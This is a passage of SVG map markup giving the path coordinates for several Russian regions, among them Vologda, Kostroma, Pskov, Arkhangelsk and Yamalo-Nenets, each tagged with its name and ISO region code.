0,0.98651 0,1.97303 3.94606,0.98651 0,0.98652 0,0 0.98651,0.98651 1.97303,0.98652 0.98651,1.97302 0.98652,1.97303 6.9056,4.93257 0.98651,0 0.98652,-0.98651 1.97302,0.98651 0.98652,0 0.98651,-0.98651 0.98652,-0.98651 1.97303,0.98651 0.98651,1.97303 1.97303,-1.97303 -0.98652,-1.97303 0.98652,-0.98651 0.98651,-0.98652 0,0 -0.98651,0 -1.97303,0 -0.98651,-1.97303 0,-0.98651 1.97302,-0.98651 1.97303,0 3.94606,-1.97303 1.97303,-1.97303 -0.98652,-3.94606 -1.97303,-0.98651 0,-1.97303 0,-0.98652 -3.94605,0 -1.97303,0 -2.95954,-3.94605 -1.97303,-2.95955 -1.97303,0.98652 -2.95954,0 0,-0.98652 0,-1.97302 -1.97303,0 -0.98652,-0.98652 -0.98651,-0.98651 0,-0.98652 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,0 0,0 0,-0.98652 -1.97303,0 -2.95954,0.98652 0,-1.97303 -0.98652,-0.98652 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,-0.98651 -0.98652,0 0,-0.98651 -0.98651,-1.97303 z" data-title="Вологодская область" data-code="RU-VLG" class=""></path><path d="m 185.63244,251.71768 -0.98652,-0.98652 -0.98651,0 0,-0.98651 0,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -2.95954,-0.98651 -2.95954,-0.98652 -0.98652,0.98652 0,0.98651 -3.94606,0.98652 -0.98651,1.97302 0,0.98652 -6.9056,2.95954 -5.91908,3.94606 6.9056,3.94606 1.97302,-0.98652 0.98652,-0.98651 0.98651,1.97303 0.98652,1.97302 1.97302,0.98652 1.97303,0.98651 -0.98651,1.97303 -0.98652,0.98652 2.95955,0 1.97303,2.95954 3.94605,1.97303 3.94606,0 1.97303,-1.97303 0.98651,-0.98652 2.95955,2.95955 0,1.97303 0.98651,0 0.98651,0 3.94606,0.98651 1.97303,-0.98651 2.95954,-1.97303 0.98652,0 1.97303,0.98651 0,-0.98651 0.98651,0 0.98651,0 0.98652,0 0.98651,0 0,0 1.97303,-0.98652 0,-2.95954 0.98652,-2.95954 0.98651,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 -0.98652,0.98651 -0.98651,0.98651 -0.98652,0 -1.97302,-0.98651 -0.98652,0.98651 -0.98651,0 -6.9056,-4.93257 -0.98652,-1.97303 -0.98651,-1.97302 -1.97303,-0.98652 -0.98651,-0.98651 0,0 0,-0.98652 -3.94606,-0.98651 0,-1.97303 0,-0.98651 z" data-title="Костромская область" data-code="RU-KOS" class=""></path><path d="m 114.0115,186.60774 -0.78921,-1.97303 -0.98651,-2.95955 -2.17033,2.95955 -2.269,1.97303 -0.49325,0 -2.56494,0 -1.57843,1.97302 0.69056,0.98652 0.49326,0.98651 -1.47978,2.95954 -1.38112,-0.98651 0.39461,-0.98651 0.29595,-0.98652 -0.59191,0 -0.1973,0.98652 0,0 -0.98651,0 -0.789214,-0.98652 -1.775727,0.98652 -1.874377,0 0,0.98651 0.394606,0 -0.09865,0.98651 -0.986515,2.95955 -2.268982,1.97303 -2.466286,0.98651 0.197303,0.98651 0.09865,0.98652 -2.466285,2.95954 -3.255498,3.94606 -0.09865,0 0.09865,0.98651 0.789212,0.98652 0.986514,0.98651 -0.394606,0.98652 -0.09865,0.98651 0.887863,0 1.282468,1.97303 -1.183817,2.95954 -0.789211,0.98652 1.479771,0 0.789212,0.98651 1.677074,0 1.775726,4.93257 0,1.97303 0.493257,0.98651 2.07168,0 1.38112,1.97303 2.564938,-1.97303 2.466284,-1.97302 0.59191,-2.95955 0,-1.97303 0.88786,-0.98651 0.88786,-0.98651 -0.49325,-0.98652 -0.0987,0 1.38113,-0.98651 1.57842,-0.98652 -0.1973,-1.97303 1.77572,-1.97302 0.49326,-1.97303 2.95955,-0.98652 0.1973,-0.98651 0.0987,-0.98652 1.18381,0 0.88787,-0.98651 -0.98652,-2.95954 -0.69056,-3.94606 4.93257,-1.97303 -1.47977,-2.95954 0.69056,-3.94606 -0.88786,-1.97303 -0.98652,-1.97302 z" data-title="Псковская область" data-code="RU-PSK" class=""></path><path d="m 335.58261,155.03928 0,-1.97303 -1.97303,0 0,1.97303 0.98651,0.98651 -0.98651,3.94606 2.95954,-2.95954 0,-0.98652 -0.98651,-0.98651 z m 22.68982,-21.70331 -2.95954,-0.98652 -2.95954,0 0,0.98652 0,0.98651 -0.98652,0 0,0 0,0.98651 0,0.98652 -1.97302,-0.98652 -2.95955,0 0,0.98652 0,0.98651 0.98652,0.98652 0,0 -0.98652,0 0,0.98651 0,0 0.98652,0 0,0 -0.98652,0 -0.98651,0.98652 -2.95954,1.97302 -1.97303,1.97303 0,0 -0.98652,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 -1.97303,1.97303 -0.98651,2.95954 0,2.95955 0.98651,0 0.98652,0 0,0 0,0.98651 0,0 0,0 0.98651,-0.98651 0.98651,-0.98652 0,0.98652 -0.98651,1.97303 1.97303,1.97302 0.98651,-0.98651 0,0 0,0 -0.98651,0.98651 -0.98652,3.94606 0.98652,0.98652 0.98651,1.97302 -0.98651,0 -0.98652,0 0,0 -0.98651,-0.98651 0,0.98651 -0.98651,0.98652 -0.98652,0 0,0 0,1.97303 0.98652,1.97303 1.97302,0 0,0 0.98652,1.97302 0,1.97303 0.98651,0 0,0 0.98652,0 0,0 0,-0.98651 0.98651,0 0.98652,1.97303 0.98651,1.97303 0.98651,0.98651 0,-0.98651 0,0 0,-0.98652 0.98652,-0.98651 0,1.97303 1.97303,2.95954 0,0 0,-0.98652 0,-0.98651 0,0 0.98651,0.98651 1.97303,0 0,0 -0.98651,-2.95954 -0.98652,-2.95954 0,-4.93257 0.98652,-4.93257 0.98651,-3.94606 1.97303,-3.94606 0.98651,0 0,0 0.98652,-1.97303 0.98651,-1.97303 0.98651,-1.97302 0,0 0,0 0.98652,0.98651 1.97303,-0.98651 0,-0.98652 -0.98652,-0.98651 0,0 0,0 0.98652,0 1.97303,0.98651 0.98651,-0.98651 0,-0.98652 -0.98651,0 -0.98652,-0.98651 2.95954,0.98651 0,-1.97302 0,0 0,0 0.98652,0 0.98651,0 -0.98651,-2.95955 -1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -1.97303,0 -0.98652,0 z m 22.68983,-21.70332 -1.97303,1.97303 0,0 0,0.98651 0.98652,0 0,0.98652 0.98651,0.98651 0,0 -1.97303,0 -1.97303,0.98652 0.98652,0 0.98651,0.98651 0,0 0,0.98652 0.98652,0.98651 0,0 0,0 -1.97303,-0.98651 -2.95954,-0.98652 -0.98652,0.98652 0.98652,1.97302 0,0 -0.98652,0 -0.98651,0 -1.97303,0 0.98651,0.98652 0,0.98651 -0.98651,0 -0.98652,-0.98651 0,1.97303 0.98652,1.97303 -0.98652,-0.98652 -1.97302,-1.97303 -1.97303,0.98652 0,1.97303 0,0 0,-0.98652 -1.97303,-0.98651 -1.97303,0.98651 -0.98651, 0.98652 -0.98652,-0.98652 0,0 1.97303,2.95954 3.94606,0.98652 0,0.98651 -2.95955,0 -2.95954,0 -1.97303,0.98652 0,0.98651 0.98652,0 1.97303,0 1.97302,1.97303 0.98652,1.97303 0.98651,-0.98652 0,0 0,2.95955 1.97303,0.98651 0,0 0.98652,-0.98651 0,0.98651 0.98651,-0.98651 1.97303,-0.98652 -0.98652,-1.97303 0,0 0,-0.98651 0,-0.98651 0,0 0.98652,2.95954 1.97303,0 0.98651,-0.98652 -0.98651,-1.97302 -0.98652,-0.98652 0,-0.98651 0,0 1.97303,0.98651 0.98652,1.97303 0,0 0,0.98651 0.98651,-1.97302 0.98651,-1.97303 -0.98651,-0.98652 0,-0.98651 0,0 0,0 0.98651,0 0,0 0,-0.98652 0.98652,0 0,0.98652 0,1.97303 0,1.97303 0.98651,-0.98652 0,0 0.98652,-0.98651 1.97303,-0.98652 1.97302,-2.95954 -0.98651,-0.98651 0,-0.98652 0.98651,0 0,1.97303 1.97303,0.98651 0,0 0.98652,-0.98651 0.98651,-1.97303 0,-0.98651 0,0.98651 0.98652,2.95954 0.98651,-0.98651 0,-1.97303 0.98651,0 0,0.98652 0,0.98651 1.97303,-0.98651 0,-0.98652 0.98652,0.98652 0.98651,-0.98652 0,0 0,-0.98651 -0.98651,-0.98652 0,0 0.98651,0 0.98652,0 0.98651,-0.98651 -0.98651,0.98651 1.97302,-0.98651 2.95955,-0.98652 0,0 0,0 0,0.98652 0.98651,-0.98652 0.98651,0 2.95955,-0.98651 2.95954,0 1.97303,0 0.98651,0 10.85166,0 9.86514,-0.98651 2.95955,-1.97303 1.97302,-2.95955 1.97303,-1.97302 -0.98651,-2.95955 -4.93257,-1.97303 -5.91909,1.97303 0,0.98652 -0.98651,0.98651 -0.98652,0 0,-0.98651 -12.82468,0 -2.95955,-2.95955 -1.97302,-0.98651 -0.98652,1.97303 -2.95954,0.98651 0.98651,0 0,-0.98651 -1.97303,0 -1.97302,0.98651 -1.97303,-0.98651 -2.95954,0 -1.97303,0.98651 -0.98652,0 -0.98651,0 0,0.98652 0,0 -2.95954,0 0,1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -1.97302,0.98651 0,0 0,-0.98651 -0.98652,-1.97303 z m 49.32571,-72.11419 0,-2.466286 -1.97302,-0.493257 -0.98652,2.07168 0,2.959543 2.95954,-2.07168 z m -10.85165,-8.779977 -0.98652,2.466285 2.95955,0.493258 0.98651,-2.959543 -2.95954,0 z m 10.85165,0.394605 2.95955,1.677075 0.98651,-0.986515 -1.97303,-2.170331 -1.97303,1.479771 z m -3.94605,3.946057 m -0.98652,0.493258 0,0.789211 1.97303,-1.282469 -0.98651,0 z m -0.98651,-7.892114 0,-0.789212 -0.98652,-0.09865 0,1.085165 0,1.282469 0,0 0.98652,-1.479771 z m 0.98651,1.085165 -0.98651,0.789212 0,0.789211 0,1.282469 1.97303,-1.973029 0,-0.591908 -0.98652,-0.295955 z m 5.91909,0.09865 0.98651,-0.789212 -2.95954,-3.255497 -0.98651,1.677074 0.98651,1.677075 1.97303,0.69056 z m -20.7168,4.242011 0,0.69056 0.98651,0.591909 0.98652,-1.38112 0,-1.578423 -1.97303,-0.09865 0,1.775726 z m 0.98651,-5.919086 -1.97303,1.282469 0.98652,1.183817 0.98651,-1.085166 0,-1.38112 z m -7.89211,-14.304456 0,1.282468 0.98651,0.197303 0,0.493257 0,0.789212 0,0.789211 2.95955,-0.09865 1.97302,-0.591909 0.98652,-0.197303 0,0.09865 0.98651,0.197303 0.98652,2.466285 0.98651,-0.789211 0,-2.170332 -0.98651,-2.07168 -1.97303,0 -1.97303,0.197303 -0.98651,-0.09865 -0.98652,-0.197303 -1.97303,-0.887863 -0.98651,0.591909 z m 15.78423,4.242011 0,-0.591909 -0.98652,0.295955 -1.97303,0.394605 -0.98651,0.394606 0,1.085166 0,1.183817 -3.94606,0.09865 -2.95954,-0.789211 0,0.69056 0.98651,0.887863 -0.98651,0 -0.98651,-0.493257 0,0.591908 0,0.789212 0,0.197302 -0.98652,0 0,-1.677074 -1.97303,-0.295954 -0.98651,1.38112 0,1.479771 1.97303,-0.09865 0,1.282468 -0.98652,0.591909 -0.98651,0.591909 0.98651,0.295954 0.98652,-0.09865 0.98651,0.789212 0.98652,-0.887863 0,0 0,0.591908 0.98651,0.09865 0,0 0.98651,-1.479771 -0.98651,-1.085166 0,-0.09865 2.95954,0.295955 0.98652,0.986514 0.98651,-0.69056 1.97303,-0.591909 5.91909,-0.295954 -0.98652,-2.07168 -1.97303,-0.69056 0,-0.197303 0.98652,-0.69056 0.98651,-0.09865 0.98652,-0.986514 0,-0.394606 0,0 -1.97303,0 0,-0.69056 z m 2.95954,-2.663588 -0.98651,0.887862 0.98651,0.295955 1.97303,-0.394606 0,-0.986514 -0.98652,-0.493257 -0.98651,0.69056 z m 35.51451,10.457051 1.97303,1.775725 0.98652,-1.578422 -1.97303,-1.874378 -0.98652,1.677075 z m -7.89211,15.192319 1.97303,1.874377 3.94605,0.197303 2.95955,-2.564937 0,-0.197303 0.98651,-3.354148 -1.97303,-0.986515 -0.98651,1.479772 -0.98652,1.282468 -0.98651,-0.197302 -2.95954,0.394605 -1.97303,2.07168 z m -13.8112,6.313691 -0.98651,-1.183817 -1.97303,1.677075 1.97303,1.479771 0.98651,-1.973029 z m 0.98651,-6.708297 m -0.98651,-1.183817 -4.93257,-0.591908 0,3.058194 0,2.170331 0.98651,0 0,-0.591908 0.98652,0.09865 0.98651,-0.394605 -0.98651,-0.69056 0,-0.493258 0,-0.09865 2.95954,0.394606 0.98651,-1.677075 z m 3.94606,-0.986514 -0.98652,0.986514 0,1.183817 0,1.183818 0.98652,0.197302 0,-0.09865 0.98651,-0.09865 0,0.986514 0.98652,1.38112 2.95954,-0.986514 2.95954,-2.268983 0.98651,-1.479772 0,-1.578422 -0.98651,-0.591909 -1.97303,0 -1.97303,-1.282469 -1.97302,-0.493257 -1.97303,2.959543 z m -1.97303,-5.327177 0.98651,1.479772 1.97303,-0.591909 -0.98651,-1.479771 -1.97303,0.591908 z m -1.97303,2.564937 -0.98651,-0.493257 -0.98652,1.085166 0.98652,0.295954 0.98651,-0.887863 z m 0,-8.385371 -0.98651,-1.183817 -0.98652,-0.986514 -0.98651,-0.986515 0,-0.986514 -0.98652,0.295954 -0.98651,0.69056 0.98651,2.07168 0.98652,2.466286 0.98651,2.959543 2.95954,1.578423 -0.98651,-5.919086 z m 1.97303,-0.69056 -0.98652,-1.183817 -0.98651,0.09865 0.98651,2.07168 0,2.268983 0.98652,1.775726 0.98651,0.197303 0,-4.044709 -0.98651,-1.183817 z m 2.95954,0.197303 0.98652,-1.183817 -1.97303,-0.09865 -0.98652,1.085166 1.97303,0.197303 z m 6.9056,8.484023 1.97303,-1.874378 -1.97303,-0.887862 -2.95954,1.578422 2.95954,1.183818 z m -0.98651,-11.443566 -0.98652,0.591909 0,1.578423 0.98652,-0.591909 0,-1.578423 z m 3.94605,-7.300205 -1.97303,-0.394606 0,-0.295954 -0.98651,0.09865 0,0.887863 -0.98651,0.986514 1.97302,0.887863 2.95955,-1.282469 -0.98652,-0.887862 z m -7.89211,3.156845 0,2.860892 2.95954,0.493257 -0.98651,-3.354149 -1.97303,0 z m -4.93257,2.170332 0,-1.183817 -0.98652,0.394605 0,2.367634 1.97303,0.986515 2.95955,0 0.98651,0.197303 0,-0.197303 -0.98651,-2.663589 -2.95955,0.887863 -0.98651,-0.789211 z m -189.41074,154.78409 -0.98651,0 -0.98652,0.98651 -2.95954,0 -2.95954,0.98652 -1.97303,-0.98652 -0.98652,-0.98651 -2.95954,0.98651 -3.94606,0 -3.94605,2.95955 -0.98652,3.94605 -0.98651,3.94606 -0.98652,0 -0.98651,0.98651 0.98651,-0.98651 0,0 -0.98651,-0.98651 -0.98651,-0.98652 0,0.98652 0,0 -0.98652,0 -1.97303,-0.98652 -0.98651,-2.95954 -1.97303,-2.95954 -1.97303,-0.98652 -0.98651,0.98652 0, -0.98652 0.98651,-0.98651 1.97303,0 -0.98651,-4.93257 -2.95955,-3.94606 -1.97302,0.98651 -1.97303,0.98652 -0.98652,7.89211 0.98652,0 1.97303,0.98652 -1.97303,2.95954 -2.95955,2.95954 0,0 -0.98651,-0.98651 -0.98651,0 0,0.98651 -1.97303,-2.95954 -1.97303,-3.94606 -1.97303,1.97303 -1.97303,0.98651 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,2.95954 -0.98652,2.95954 -0.98651,1.97303 -1.97303,1.97303 0.98652,3.94605 1.97302,2.95955 -1.97302,1.97303 -1.97303,1.97302 0,0.98652 0,0 -0.98652,2.95954 -1.97303,2.95954 0,0 -0.98651,-0.98651 -0.98651,0.98651 -0.98652,0.98652 -0.98651,2.95954 -0.98652,2.95954 -0.98651,1.97303 0,3.94606 0.98651,0 0.98652,0.98651 0,0.98652 0,0.98651 1.97303,0.98652 0.98651,0 0.98651,1.97303 0,0.98651 0.98652,0 0.98651,0.98651 0.98652,0.98652 0.98651,0.98651 0.98652,0.98652 0,1.97303 2.95954,0 1.97303,-0.98652 0,0.98652 0,0 0.98651,0 0.98652,0.98651 0.98651,0.98651 0,0.98652 0.98651,1.97303 0.98652,0 1.97303,0.98651 0,0.98651 0,0.98652 2.95954,0 1.97303,-0.98652 1.97303,2.95955 2.95954,4.93257 1.97303,-0.98652 3.94605,0 0,0.98652 0,2.95954 1.97303,0 0.98652,3.94606 4.93257,0.98651 0.98651,1.97303 1.97303,1.97303 1.97303,-0.98651 1.97303,0 5.91908,-1.97303 0.98652,-1.97303 0.98651,-2.95954 4.93257,-3.94606 3.94606,-3.94606 -0.98651,-1.97303 -0.98652,-1.97303 -0.98651,0 -0.98652,0.98652 -0.98651,0 -2.95954,0 -0.98652,1.97303 0,0.98651 -1.97303,0 -0.98651,-0.98651 -0.98651,0 -0.98652,0 -0.98651,-0.98652 0.98651,-3.94605 2.95954,-3.94606 1.97303,0 2.95955,-0.98651 -0.98652,-1.97303 0,-1.97303 1.97303,-2.95954 0,-4.93258 -1.97303,-3.94605 0,-3.94606 6.9056,1.97303 6.9056,4.93257 0,2.95954 0.98652,0.98652 1.97302,-1.97303 0.98652,1.97303 1.97303,-0.98652 0.98651,0 0,0.98652 0.98651,0.98651 0.98652,-0.98651 0.98651,0 1.97303,1.97303 0.98652,0.98651 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0.98651,-3.94605 0.98652,-2.95955 -0.98652,-0.98651 -1.97302,0 0.98651,-2.95954 2.95954,-3.94606 2.95955,-3.94606 -1.97303,-1.97303 -1.97303,-0.98651 -1.97303,0 -1.97303,0.98651 0,0.98652 0,0 -1.97303,0 0,-0.98652 -0.98651,-0.98651 -0.98652,-1.97303 -2.95954,-5.91909 -3.94605,-5.91908 0,-1.97303 0,-0.98651 -4.93258,3.94605 0.98652,-1.97302 -0.98652,-0.98652 -0.98651,-0.98651 -0.98651,0.98651 0.98651,-0.98651 1.97303,-0.98652 -3.94606,-7.89211 z" data-title="Архангельская область" data-code="RU-ARK" class=""></path><path d="m 426.34192,165.89094 0,-0.98652 -0.98652,0 -0.98651,0 -4.93257,1.97303 0,2.95954 0,0 3.94605,0.98652 2.95955,-0.98652 0,-0.98651 0,-1.97303 0,-0.98651 z m 12.82468,24.66285 0,-3.94605 0.98652,-2.95955 0,-1.97303 -0.98652,-0.98651 -0.98651,2.95954 -0.98652,4.93257 -2.95954,2.95955 -4.93257,0.98651 -0.98651,0.98651 -0.98652,0 -0.98651,1.97303 -0.98652,0.98652 -0.98651,0.98651 -0.98652,0.98652 0,0.98651 0.98652,0.98651 0,0.98652 -0.98652,1.97303 0.98652,3.94605 0,3.94606 -2.95954,2.95954 -1.97303,1.97303 -0.98652,2.95955 -0.98651,1.97302 -0.98652,1.97303 0,1.97303 0,1.97303 -0.98651,1.97303 -0.98651,2.95954 1.97302,0 0.98652,0 0.98651,0.98652 0.98652,0.98651 1.97303,-0.98651 1.97302,0 5.91909,3.94605 2.95954,5.91909 0,0.98651 -0.98651,0.98652 0.98651,2.95954 0,2.95954 -0.98651,0 -0.98652,0 -2.95954,1.97303 -0.98651,2.95954 3.94605,3.94606 2.95955,1.97303 -1.97303,0 -1.97303,-0.98652 -1.97303,0.98652 -0.98651,0 0,-0.98652 0,-1.97302 -0.98652,-1.97303 0,-0.98652 0.98652,-1.97303 0,-1.97302 0.98651,-0.98652 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-0.98651 0,-0.98652 0,-2.95954 -0.98652,-1.97303 0,-1.97303 0,-1.97302 -4.93257,0 -5.91909,0 -1.97302,2.95954 -0.98652,1.97303 0,2.95954 -1.97303,6.9056 -1.97303,1.97303 -2.95954,0.98651 -0.98651,2.95955 -1.97303,1.97302 -2.95954,0.98652 -2.95955,1.97303 -1.97302,-0.98652 -0.98652,0.98652 -1.97303,2.95954 -2.95954,0 0,-0.98651 -0.98651,-0.98652 -3.94606,-0.98651 -2.95954,-1.97303 -1.97303,-0.98652 -0.98652,-1.97302 -0.98651,-2.95955 0,-2.95954 0,0 3.94606,1.97303 4.93257,1.97303 -0.98652,0.98651 -1.97303,0 0,0.98652 2.95955,1.97302 3.94605,0 0,-1.97302 0.98652,-1.97303 0.98651,0 0,0 1.97303,-0.98652 0.98652,-0.98651 0.98651,0 0,-0.98652 0,-0.98651 3.94606,-1.97303 3.94605,-1.97303 0.98652,-2.95954 0,-1.97303 2.95954,-1.97303 1.97303,-2.95954 -1.97303,-3.94606 -0.98651,-5.91908 2.95954,-4.93257 1.97303,-4.93257 1.97303,-5.91909 0.98651,-0.98651 0.98651,-0.98652 2.95955,-5.91908 -0.98652,-4.93258 0,-4.93257 3.94606,-3.94605 5.91909,-9.86515 0,-1.97302 0,-0.98652 -1.97303,-2.95954 -4.93257,-1.97303 -1.97303,-0.98651 -1.97303,-0.98652 0,0 -0.98652,0 0.98652,-0.98651 0,0 -0.98652,0 0,-0.98652 -4.93257,5.91909 -4.93257,6.9056 -7.89211,5.91908 -5.91909,2.95955 0.98652,0 0,0 -0.98652,1.97302 -0.98651,0 -0.98652,1.97303 1.97303,0 0.98652,0.98652 -1.97303,2.95954 -1.97303,3.94606 0,1.97303 -0.98651, 1.97302 -0.98652,-0.98651 -0.98651,0 -1.97303,1.97303 -0.98652,2.95954 0,0.98652 0,0 0.98652,-0.98652 0,0 0.98651,0 0.98652,1.97303 0.98651,1.97303 0.98652,0 0,0 0,1.97303 -0.98652,0.98651 0,4.93257 1.97303,1.97303 0,0.98652 -5.91909,6.9056 -1.97302,0 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 0,0 -0.98651,-6.9056 -1.97303,-2.95954 -2.95954,-3.94606 0.98651,0 1.97303,1.97303 0,0.98651 0,0.98652 0,-0.98652 -1.97303,-3.94606 -3.94606,-2.95954 -1.97303,0.98652 -0.98651,1.97302 -0.98651,0 1.97302,2.95955 0.98652,1.97303 0,1.97302 -1.97303,1.97303 -1.97303,1.97303 -0.98651,3.94606 1.97303,2.95954 0.98651,2.95954 -3.94606,1.97303 -4.93257,2.95954 -0.98651,0.98652 -0.98652,1.97303 -0.98651,0 -0.98652,0 -0.98651,0 -0.98651,0 -3.94606,0.98651 -2.95954,0 -1.97303,1.97303 0,0.98651 -2.95954,0.98652 -2.95955,1.97303 0,0.98651 -1.97303,-0.98651 -2.95954,0 0.98652,2.95954 0,1.97303 0.98651,1.97303 0,0.98651 -1.97303,1.97303 -0.98651,3.94606 -1.97303,0 -0.98652,1.97303 0.98652,1.97302 2.95954,0.98652 -0.98651,1.97303 0.98651,1.97303 0.98652,0 0.98651,0 0.98651,0 0.98652,0.98651 1.97303,-0.98651 1.97303,0 0,0.98651 0.98651,0.98651 0.98651,-0.98651 0.98652,0 2.95954,0.98651 2.95954,1.97303 0.98652,0.98652 1.97303,0.98651 -0.98652,0.98652 -1.97303,0.98651 1.97303,2.95954 2.95954,2.95954 0,0 1.97303,-0.98651 1.97303,-0.98651 2.95954,0.98651 0.98652,0 0.98651,-0.98651 1.97303,0 0,0.98651 0.98652,0.98651 0.98651,0 1.97303,1.97303 -0.98652,0.98652 -0.98651,1.97303 0,2.95954 0.98651,1.97303 1.97303,1.97303 0,3.94605 0,2.95955 4.93257,0.98651 4.93258,-0.98651 1.97302,2.95954 0.98652,2.95954 1.97303,1.97303 1.97303,0.98651 4.93257,0.98652 3.94605,2.95954 4.93257,2.95954 0.98652,2.95955 1.97303,2.95954 2.95954,0 3.94606,0 1.97303,0.98651 1.97302,0.98652 5.91909,-1.97303 3.94606,-1.97303 0.98651,0 0,0.98652 0,1.97302 2.95954,2.95955 1.97303,0 1.97303,0 1.97303,2.95954 1.97303,2.95954 1.97303,0 1.97303,0 1.97302,1.97303 1.97303,2.95954 4.93257,-2.95954 2.95955,-3.94606 0.98651,-1.97303 0,-0.98651 0.98651,-0.98651 0.98652,-1.97303 -1.97303,-0.98652 -0.98651,-0.98651 0,-1.97303 0.98651,-0.98651 1.97303,0 3.94606,-5.91909 0.98651,-5.91908 -0.98651,-2.95955 -1.97303,0.98652 -1.97303,-0.98652 -0.98652,-1.97303 -1.97302,0 -0.98652,-2.95954 0.98652,0 0.98651,-1.97303 0,-1.97303 0,-0.98651 0,-1.97303 0,-0.98651 0,-0.98652 0,0 -2.95954,-0.98651 -0.98652, -2.95954 0,-6.9056 0.98652,-3.94606 -0.98652,-4.93257 -0.98651,-2.95954 -0.98652,-0.98652 0,-0.98651 1.97303,-1.97303 0,-0.98652 -0.98651,-0.98651 0,-1.97303 0,-0.98651 0,-0.98652 3.94606,-1.97303 1.97302,-4.93257 0.98652,-6.9056 0.98651,-4.93257 -0.98651,-0.98651 -0.98652,-0.98652 0,-0.98651 -0.98651,-0.98652 -1.97303,1.97303 -1.97303,0 -0.98651,0 0,0 -1.97303,-1.97303 -2.95954,-1.97302 0,0 -0.98652,-2.95955 -0.98651,-1.97302 0,-1.97303 0,-0.98652 1.97303,-0.98651 0,0 0,0 0,-0.98652 0.98651,-0.98651 3.94606,-1.97303 1.97303,-1.97303 1.97303,0.98652 1.97302,0 0.98652,-4.93257 0,-5.91909 -1.97303,-0.98651 -1.97303,-1.97303 0,-1.97303 0,-1.97303 1.97303,0 0,0 0.98651,0 1.97303,-1.97303 0,-2.95954 -1.97303,-1.97303 -1.97302,-1.97303 -0.98652,-1.97303 -0.98651,-1.97303 -2.95955,0 -2.95954,1.97303 0.98652,0 0.98651,0 0.98651,1.97303 0,1.97303 -3.94605,-0.98651 -0.98652,-2.95955 -3.94605,0.98652 -0.98652,3.94605 0.98652,3.94606 1.97303,2.95954 1.97302,0 1.97303,1.97303 -0.98651,4.93257 -0.98652,-1.97302 -0.98651,-1.97303 -5.91909,-2.95955 -4.93257,-3.94605 0.98652,-0.98652 1.97303,-3.94605 -0.98652,-1.97303 2.95954,-2.95955 1.97303,-2.95954 z m 10.85166,1.97303 0.98651,-0.98651 0,-1.97303 -0.98651,-0.98652 -4.93257,1.97303 3.94605,1.97303 0.98652,0 z m -9.86514,-14.79771 -3.94606,-0.98652 0.98651,2.95955 0.98652,0 0,0 0.98651,-1.97303 0.98652,0 z m 3.94605,-4.93257 m 0.98652,0 0.98651,0.98651 0.98652,-0.98651 -1.97303,-0.98652 -0.98652,0.98652 z" data-title="Ямало-Ненецкий АО" data-code="RU-YAN" class=""></path><path d="m 870.27333,135.30899 -0.98651,0 -0.98652,2.95955 3.94606,1.97303 1.97303,-0.98652 1.97303,-1.97303 -0.98652,-0.98651 -0.98651,-1.97303 0,0 -1.97303,0 -1.97303,0.98651 z m 27.6224,-62.643651 -2.95954,1.973028 0,0.789212 0,0.591908 -0.98652,0.591909 -0.98651,0.789211 -0.98651,4.242011 0.98651,4.340663 0.98651,2.268983 1.97303,1.183817 0.98652,0.493257 0,0 1.97303,-5.425828 2.95954,-1.578423 0.98651,-0.986514 0,-1.183818 1.97303,-4.242011 -0.98651,-4.242011 -1.97303,0.295954 -3.94606,0.09865 z m 67.08297,20.519496 -0.98651,1.578423 -0.98652,1.085166 -0.98651,0.986514 0.98651,0.197303 0.98652,-0.69056 1.97302,0.493257 1.97303,0.789211 0,0.197303 0,0.986514 0,0.986515 1.97303,0 1.97303,0.986509 -0.98651,0 -0.98652,0 0,0.98652 0,0.98651 -0.98651,0 -0.98652,-0.98651 -0.98651,0.98651 -0.98652,0 -1.97302,0 0,-1.97303 -1.97303,-0.986509 -3.94606,-2.860892 -0.98651,-0.197303 -0.98652,0 0,-0.09865 0,0.887863 0,1.282468 -0.98651,-0.295954 0,-0.394606 -0.98652,-1.282468 -1.97302,-0.986514 -1.97303,0.591908 -0.98652,0.986514 2.95955,0.493258 -0.98652,0.887862 -1.97303,1.973023 -0.98651,-1.973023 -0.98652,-1.085165 -0.98651,0.887863 -1.97303,1.183817 -0.98651,-0.986515 -0.98652,-0.197302 -2.95954,1.183817 -2.95954,1.973028 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 -1.97303,0.98651 -0.98651,-0.98651 -1.97303,-0.98652 -2.95954,0.98652 -2.95955,1.97303 -2.95954,0 -1.97303,0 -0.98651,0.98651 -1.97303,0.98652 0,0 0,-0.98652 0.98651,0 0,-0.98651 -0.98651,0 -1.97303,0.98651 -0.98651,0.98652 -1.97303,0.98651 -1.97303,0 -0.98651,0.98651 -2.95955,0.98652 -2.95954,0.98651 -0.98651,0 0,0.98652 0,0.98651 -0.98652,-0.98651 -0.98651,0 0,0 -3.94606,4.93257 -0.98651,0.98651 -1.97303,1.97303 0,0 -0.98652,0 -0.98651,0 0.98651,0.98652 0,0.98651 -1.97303,0 -1.97302,0.98651 0,0 -0.98652,0.98652 -1.97303,0.98651 -2.95954,1.97303 -2.95954,0.98652 0.98651,0.98651 0.98652,0.98651 0.98651,1.97303 0,1.97303 0,0.98652 1.97303,0 0.98651,-0.98652 4.93257,2.95954 0.98652,4.93258 -0.98652,1.97302 0,1.97303 -2.95954,0 -1.97303,-1.97303 -2.95954,0.98652 -2.95954,0.98651 -1.97303,-1.97303 -4.93257,-1.97302 -0.98652,0.98651 0,1.97303 0,2.95954 -1.97303,1.97303 -1.97302,0 -1.97303,0.98651 -0.98652,0.98652 -1.97302,1.97303 -2.95955,0.98651 -1.97303,-0.98651 0,0.98651 0,0 -0.98651,0.98651 -0.98651,0.98652 -0.98652,0 -0.98651,1.97303 0,0.98651 -0.98652,0.98652 -0.98651,0.98651 0,0 0.98651, 1.97303 0.98652,0.98651 0.98651,0 0.98652,0.98652 0,0 0.98651,1.97303 0.98651,0 1.97303,0.98651 0,0.98651 0,0.98652 1.97303,2.95954 0.98652,1.97303 